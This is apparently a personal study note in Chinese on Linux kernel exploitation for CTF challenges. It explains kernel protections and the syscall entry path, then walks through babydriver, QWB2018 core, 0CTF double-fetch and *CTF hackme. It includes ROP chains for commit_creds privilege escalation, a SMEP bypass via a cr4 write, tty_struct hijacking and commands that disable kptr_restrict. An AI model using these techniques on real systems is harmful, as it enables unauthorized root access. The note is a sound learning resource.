本文是kernel调试的一点心得和总结。
kernel保护模式
MMAP_MIN_ADDR : 不允许申请NULL地址 mmap(0,….)
kptr_restrict: 查看内核函数地址
commit_creds和prepare_kernel_cred函数的地址都可以在 /proc/kallsyms 中查看(较老的内核版本中是 /proc/ksyms)。
一般情况下,/proc/kallsyms 的内容需要 root 权限才能查看
head -n 10 /proc/kallsyms
grep commit_creds /proc/kallsyms
grep prepare_kernel_cred /proc/kallsyms
echo 0 > /proc/sys/kernel/kptr_restrict
(设为1就看不了了)dmesg_restrict: 查看printk函数输出
dmesg
echo 0 > /proc/sys/kernel/dmesg_restrict
(设为1dmesg就看不了了)SMEP: 内核状态下不允许执行用户态代码段
grep smep /proc/cpuinfo
通过 qemu 启动内核时的选项可以判断是否开启了 smep 保护。 系统根据 CR4 寄存器的值判断是否开启 smep 保护,当 CR4 寄存器的第 20 位是 1 时,保护开启;是 0 时,保护关闭。

SMAP: 内核模式下不允许访问用户态数据
KASLR: 内核加载地址随机化
user space to kernel space
当发生系统调用,产生异常,外设产生中断等事件时,会发生用户态到内核态的切换。
系统调用具体的过程为:
- 通过 swapgs 切换 GS 段寄存器,将 GS 寄存器值和一个特定位置的值进行交换。
- [swapgs]https://stackoverflow.com/questions/62546189/where-i-should-use-swapgs-instruction
- [理解]内核给每一个进程保存了其单独的内核栈,而多个进程之间的内核空间又是共享的(这有一点像进程里的线程),在进入系统调用时,操作系统可以用 SwapGS 获取该进程的指向内核数据结构的指针,用户态进程就可以找到其内核栈的基址,然后在内核空间保存进程的用户栈基址。系统调用退出时,swapgs可以使用交换器来恢复用户的 GS 。
- [理解]为啥不用gs直接保存rsp?可能除了rsp还有一些需要保存的变量吧
- task_struct里不是保存了内核栈指针吗?可能因为还得找个地方把用户栈顶保存在内核空间里吧
- 将当前栈顶(用户空间栈顶)记录在CPU 独占变量区域里(用gs为基址的),将 CPU 独占区域里记录的内核栈顶放入 rsp/esp。
- 通过 push 保存各寄存器值。(其中有用户栈顶指针)
- 也就是说,内核栈指针rsp会保存在CPU 独占变量区域,也会有一份在内核栈上。
- 调用do_syscall_64,通过汇编指令判断是否为 x32_abi。
- 通过系统调用号,跳到全局变量 sys_call_table 相应位置继续执行系统调用;x32_abi的话就调用x32_sys_call_table。
kernel space to user space
退出时,流程如下:
- 通过 swapgs 恢复 GS 值
- 通过 sysretq 或者 iretq 恢复到用户空间继续执行。
- sysretq时恢复的栈指针是用gs基址寻址的。
- iretq时会将内核空间保存的寄存器拷贝到用户空间,所以恢复的用户栈指针是之前内核栈中保存的。所以exp中使用 iretq 需要在用户栈中有这些信息(CS, SS,eflags/rflags, esp/rsp 等)。
系统调用代码:
//linux 5.4.94 ./arch/x86/entry/entry_64.S
ENTRY(entry_SYSCALL_64)
UNWIND_HINT_EMPTY
/*
* Interrupts are off on entry. //中断在syscall入口时就被禁止了
* We do not frame this tiny irq-off block with TRACE_IRQS_OFF/ON,
* it is too small to ever cause noticeable irq latency.
*/
swapgs //设为kernel的gs 另存用户gs
/* tss.sp2 is scratch space. */
movq %rsp, PER_CPU_VAR(cpu_tss_rw + TSS_sp2)//保存用户栈顶指针rsp PER_CPU_VAR在x64下以gs为基址寻址,其他以fs为基址寻址
SWITCH_TO_KERNEL_CR3 scratch_reg=%rsp //保存用户栈顶指针rsp 还不知道为啥 //sratch space 好像是内存 定义:在硬盘上的一块记忆空间,只提供暂时的资料储存,不能被用来储存可以被永久备份的档案。
movq PER_CPU_VAR(cpu_current_top_of_stack), %rsp//设置rsp为内核栈顶指针
//在内核栈里保存用户的通用寄存器,形成一个pt_regs结构
/* Construct struct pt_regs on stack */
pushq $__USER_DS /* pt_regs->ss */
pushq PER_CPU_VAR(cpu_tss_rw + TSS_sp2) /* pt_regs->sp */
pushq %r11 /* pt_regs->flags */
pushq $__USER_CS /* pt_regs->cs */
pushq %rcx /* pt_regs->ip */
GLOBAL(entry_SYSCALL_64_after_hwframe)
pushq %rax /* pt_regs->orig_ax */
PUSH_AND_CLEAR_REGS rax=$-ENOSYS
TRACE_IRQS_OFF
/* IRQs are off. */
movq %rax, %rdi
movq %rsp, %rsi
call do_syscall_64 /* returns with IRQs disabled */
//do_syscall_64 跳到全局变量 sys_call_table 相应位置继续执行系统调用
TRACE_IRQS_IRETQ /* we're about to change IF */
/*
* Try to use SYSRET instead of IRET if we're returning to
* a completely clean 64-bit userspace context. If we're not,
* go to the slow exit path.
*/
//下面检查了一堆寄存器,如果有一个检查失败,就调用swapgs_restore_regs_and_return_to_usermode用iret返回,
//检查全通过了就用SYSRET返回
movq RCX(%rsp), %rcx
movq RIP(%rsp), %r11
cmpq %rcx, %r11 /* SYSRET requires RCX == RIP */
jne swapgs_restore_regs_and_return_to_usermode
//swapgs_restore_regs_and_return_to_usermode 的流程
//1.取回用户rsp,2.把之前内核栈上保存的通用寄存器push到用户栈上
//3.SWITCH_TO_USER_CR3_STACK scratch_reg=内核栈顶指针 4. SWAPGS 5. iret返回
/*
* On Intel CPUs, SYSRET with non-canonical RCX/RIP will #GP
* in kernel space. This essentially lets the user take over
* the kernel, since userspace controls RSP.
*
* If width of "canonical tail" ever becomes variable, this will need
* to be updated to remain correct on both old and new CPUs.
*
* Change top bits to match most significant bit (47th or 56th bit
* depending on paging mode) in the address.
*/
#ifdef CONFIG_X86_5LEVEL
ALTERNATIVE "shl $(64 - 48), %rcx; sar $(64 - 48), %rcx", \
"shl $(64 - 57), %rcx; sar $(64 - 57), %rcx", X86_FEATURE_LA57
#else
shl $(64 - (__VIRTUAL_MASK_SHIFT+1)), %rcx
sar $(64 - (__VIRTUAL_MASK_SHIFT+1)), %rcx
#endif
/* If this changed %rcx, it was not canonical */
cmpq %rcx, %r11
jne swapgs_restore_regs_and_return_to_usermode
cmpq $__USER_CS, CS(%rsp) /* CS must match SYSRET */
jne swapgs_restore_regs_and_return_to_usermode
movq R11(%rsp), %r11
cmpq %r11, EFLAGS(%rsp) /* R11 == RFLAGS */
jne swapgs_restore_regs_and_return_to_usermode
/*
* SYSCALL clears RF when it saves RFLAGS in R11 and SYSRET cannot
* restore RF properly. If the slowpath sets it for whatever reason, we
* need to restore it correctly.
*
* SYSRET can restore TF, but unlike IRET, restoring TF results in a
* trap from userspace immediately after SYSRET. This would cause an
* infinite loop whenever #DB happens with register state that satisfies
* the opportunistic SYSRET conditions. For example, single-stepping
* this user code:
*
* movq $stuck_here, %rcx
* pushfq
* popq %r11
* stuck_here:
*
* would never get past 'stuck_here'.
*/
testq $(X86_EFLAGS_RF|X86_EFLAGS_TF), %r11
jnz swapgs_restore_regs_and_return_to_usermode
/* nothing to check for RSP */
cmpq $__USER_DS, SS(%rsp) /* SS must match SYSRET */
jne swapgs_restore_regs_and_return_to_usermode
/*
* We win! This label is here just for ease of understanding
* perf profiles. Nothing jumps here.
*/
syscall_return_via_sysret:
/* rcx and r11 are already restored (see code above) */
POP_REGS pop_rdi=0 skip_r11rcx=1
/*
* Now all regs are restored except RSP and RDI.
* Save old stack pointer and switch to trampoline stack.
*/
movq %rsp, %rdi
movq PER_CPU_VAR(cpu_tss_rw + TSS_sp0), %rsp //取回用户rsp
UNWIND_HINT_EMPTY
pushq RSP-RDI(%rdi) /* RSP */
pushq (%rdi) /* RDI */
/*
* We are on the trampoline stack. All regs except RDI are live.
* We can do future final exit work right here.
*/
STACKLEAK_ERASE_NOCLOBBER
SWITCH_TO_USER_CR3_STACK scratch_reg=%rdi
popq %rdi
popq %rsp
USERGS_SYSRET64
END(entry_SYSCALL_64)[CISCN2017 - babydriver]UAF
open两个device,uaf一个cred大小的块(0xa8)再fork。
调试时发现的点:
1.好像没有换行符就不会输出到终端
printf("now uid is %d\n",getuid());这样可以输出
printf("now uid is %d",getuid());这样输出不了
puts("123123");可以输出2.父进程要wait一下
wait(NULL);3.覆盖cred时0x4*5不够,0x4*6够了
char buf[0x30] = {0};
write(fd2, buf, 0x4*6);是否意味着euid是真正起作用的位呢?
struct cred {
atomic_t usage; //int大小
//这些都是int大小 typedef int uid_t; typedef int gid_t;
kuid_t uid; /* real UID of the task */
kgid_t gid; /* real GID of the task */
kuid_t suid; /* saved UID of the task */
kgid_t sgid; /* saved GID of the task */
kuid_t euid; /* effective UID of the task */
kgid_t egid; /* effective GID of the task */
kuid_t fsuid; /* UID for VFS ops */
kgid_t fsgid; /* GID for VFS ops */[QWB2018-core]ROP
通过 ioctl 设置 off,然后通过 core_read() leak 出 canary
通过 core_write() 向 name 写,构造 ropchain
通过 core_copy_func() 从 name 向局部变量上栈溢出,通过设置合理的长度和 canary 进行 rop
通过 rop 执行 commit_creds(prepare_kernel_cred(0))
返回用户态,通过 system(“/bin/sh”) 等起 shell
如何获得 commit_creds(),prepare_kernel_cred() 的地址?
- /tmp/kallsyms 中保存了这些地址,可以直接读取,同时根据偏移固定也能确定 gadgets 的地址
如何返回用户态?
- swapgs; iretq,之前说过需要设置 cs, rflags 等信息,可以在main最开始写一个函数保存这些信息
[收获]

很多内核pwn题都会用像proc_create这种函数创建一个文件,qemu起系统后在/proc下可以看到对应的文件名;相当于这个驱动给创建了一个自身在内核中的映像。
比如说一个驱动在init中执行了proc_create(“core”, 0x1B6LL, 0LL, &core_fops),文件名是“core”,而且在回调中实现了ioctl,那么其他用户程序就可以先fopen这个core获取文件指针fd,然后执行ioctl(fd,,)来进行具体操作,其他的fop中的回调接口函数也类似。

int fd = open("/proc/core", 2);内核模块程序的结构中包括一些callback回调表,对应的函数存在一个file_operations(fop)结构体中,这也是对我们pwn手来说最重要的结构体;结构体中实现了的回调函数就会静态初始化上函数地址,而未实现的函数,值为NULL。
其中,module_init/module_exit是在载入/卸载这个驱动时自动运行;而fop结构体实现了如上四个callback,冒号右侧的函数名是由开发者自己起的,在驱动程序载入内核后,其他用户程序程序就可以借助文件方式(后面将提到)像进行系统调用一样调用这些函数实现所需功能。
进内核态之前做的事情:swapgs、交换栈顶、push寄存器
在着陆时(返回用户态时)执行swapgs; iretq(寄存器和栈顶用iret恢复),iretq需要设置 cs, ss,rsp,rflags 等信息,可以写一个函数保存这些信息。iretq恢复当初push保存的寄存器时,栈顶并不在当初的位置,这就需要我们在栈溢出的payload中构造上且要注意顺序,因此我们的这个save_stat函数正是做到了预先将这五个决定能否平安着陆的寄存器保存到用户变量里,然后在payload里按顺序部署好,最后也就保证了成功的着陆回用户空间。
注意进kernel时这五个寄存器最后做的是push保存了进之前的eip也就是用户空间的eip,我们的payload中将这个位置的值设置成get_shell函数的地址,回归以后就直接去执行get_shell了!
exp中保存关键寄存器的asm汇编代码
// musl-gcc -static -masm=intel ./exp.c -o exp -w
//save
size_t user_cs, user_ss, user_rflags, user_sp;
void save_status()
{
__asm__("mov user_cs, cs;"
"mov user_ss, ss;"
"mov user_sp, rsp;"
"pushf;"
"pop user_rflags;"
);
puts("[*]status has been saved.");
}
//rop chain
rop[i++] = 0xffffffff81a012da + offset; // swapgs; popfq; ret
rop[i++] = 0;
rop[i++] = 0xffffffff81050ac2 + offset; // iretq; ret;
rop[i++] = (size_t)spawn_shell; // rip
rop[i++] = user_cs;
rop[i++] = user_rflags;
rop[i++] = user_sp;
rop[i++] = user_ss;
[QWB2018-core]ret2usr
与 kernel rop 做法不同的是 rop 链的构造:
- kernel rop 通过 内核空间的 rop 链达到执行 commit_creds(prepare_kernel_cred(0)) 以提权目的,之后通过 swapgs; iretq 等返回到用户态,执行用户空间的 system(“/bin/sh”) 获取 shell
- ret2usr 做法中,直接返回到用户空间构造的 commit_creds(prepare_kernel_cred(0)) (通过函数指针实现)来提权,虽然这两个函数位于内核空间,但此时我们是 ring 0 特权,因此可以正常运行。之后也是通过 swapgs; iretq 返回到用户态来执行用户空间的 system(“/bin/sh”)
[理解]为什么内核态可以运行用户态的代码?内核态和用户态的段选择子不是不同的吗?事实上段选择子在地址的选择上已经是相同的、覆盖全部地址空间的了,只有特权的区别了。
[CISCN2017 - babydriver]bypass-smep
为了防止 ret2usr 攻击,内核开发者提出了 smep 保护,smep 全称 Supervisor Mode Execution Protection,是内核的一种保护措施,作用是当 CPU 处于 ring0 模式时,执行用户空间的代码 会触发页错误;这个保护在 arm 中被称为 PXN。
- 为了关闭 smep 保护,常用一个固定值 0x6f0,即 mov cr4, 0x6f0。
rop[i++] = 0xffffffff810d238d; // pop rdi; ret;
rop[i++] = 0x6f0;
rop[i++] = 0xffffffff81004d80; // mov cr4, rdi; pop rbp; ret;
rop[i++] = 0;
rop[i++] = (size_t)get_root;- 这里选取的方法是先通过 uaf 控制一个 tty_struct 结构(大小0x2e0)。在 open(“/dev/ptmx”, O_RDWR) 时会分配一个tty_struct 结构体,其指向一个全是函数指针的tty_operations(偏移 0x18)
fake_tty_struct fake_tty_operations
+---------+ +----------+
|magic | +-->|evil 1 |
+---------+ | +----------+
|...... | | |evil 2 |
|...... | | +----------+
+---------+ | |evil 3 |
|*ops |--+ +----------+
+---------+ |evil 4 |
|...... | +----------+
|...... | |...... |
+---------+ +----------+
struct tty_struct {
int magic;
struct kref kref; //int
struct device *dev;
struct tty_driver *driver;
const struct tty_operations *ops; //offset 24
....
}
struct tty_operations {
struct tty_struct * (*lookup)(struct tty_driver *driver,
struct file *filp, int idx);
int (*install)(struct tty_driver *driver, struct tty_struct *tty);
void (*remove)(struct tty_driver *driver, struct tty_struct *tty);
int (*open)(struct tty_struct * tty, struct file * filp);
void (*close)(struct tty_struct * tty, struct file * filp);
void (*shutdown)(struct tty_struct *tty);
void (*cleanup)(struct tty_struct *tty);
int (*write)(struct tty_struct * tty,
const unsigned char *buf, int count);
int (*put_char)(struct tty_struct *tty, unsigned char ch);
void (*flush_chars)(struct tty_struct *tty);
int (*write_room)(struct tty_struct *tty);
int (*chars_in_buffer)(struct tty_struct *tty);
int (*ioctl)(struct tty_struct *tty,
unsigned int cmd, unsigned long arg);
long (*compat_ioctl)(struct tty_struct *tty,
unsigned int cmd, unsigned long arg);
void (*set_termios)(struct tty_struct *tty, struct ktermios * old);
void (*throttle)(struct tty_struct * tty);
void (*unthrottle)(struct tty_struct * tty);
void (*stop)(struct tty_struct *tty);
void (*start)(struct tty_struct *tty);
void (*hangup)(struct tty_struct *tty);
int (*break_ctl)(struct tty_struct *tty, int state);
void (*flush_buffer)(struct tty_struct *tty);
void (*set_ldisc)(struct tty_struct *tty);
void (*wait_until_sent)(struct tty_struct *tty, int timeout);
void (*send_xchar)(struct tty_struct *tty, char ch);
int (*tiocmget)(struct tty_struct *tty);
int (*tiocmset)(struct tty_struct *tty,
unsigned int set, unsigned int clear);
int (*resize)(struct tty_struct *tty, struct winsize *ws);
int (*set_termiox)(struct tty_struct *tty, struct termiox *tnew);
int (*get_icount)(struct tty_struct *tty,
struct serial_icounter_struct *icount);
void (*show_fdinfo)(struct tty_struct *tty, struct seq_file *m);
#ifdef CONFIG_CONSOLE_POLL
int (*poll_init)(struct tty_driver *driver, int line, char *options);
int (*poll_get_char)(struct tty_driver *driver, int line);
void (*poll_put_char)(struct tty_driver *driver, int line, char ch);
#endif
int (*proc_show)(struct seq_file *, void *);
} __randomize_layout;这里还有一个trick是,当执行到tty_operations里的函数指针时,rax是指向tty_operations的指针,所以用一个mov rsp,rax ; 或xchg rsp,rax 就可以以tty_operations[0]为栈顶,构造rop链。
[2018 0CTF Finals Baby Kernel]Double Fetch
当 ioctl 中 cmd 参数为 0x6666 时,驱动将用 printk 输出 flag 的加载地址(可以用dmesg查看)。
当 ioctl 中 cmd 参数为 0x1337 时,首先进行三个校验,接着对用户输入的内容与硬编码的 flag 进行逐字节比较,当一致时通过 printk 将 flag 输出出来。
解题:
当用户输入数据通过验证后,再将 flag_str 所指向的地址改为 flag 硬编码地址后,即会输出 flag 内容。
首先,利用提供的 cmd=0x6666 功能,获取内核中 flag 的加载地址。
然后,构造符合 cmd=0x1337 功能的数据结构,其中 flag_len 可以从硬编码中直接获取为 33, flag_str 指向一个用户空间地址。
最后,创建一个恶意线程,不断的将 flag_str 所指向的用户态地址修改为 flag 的内核地址以制造竞争条件,从而使其通过驱动中的逐字节比较检查,输出 flag 内容。
[*CTF 2019 hackme]堆越界读写
内核堆类似没有头的fastbin,利用堆越界读,泄露堆地址
在堆上留一个tty_struct,利用它泄露地址、控制tty_operations劫持控制流。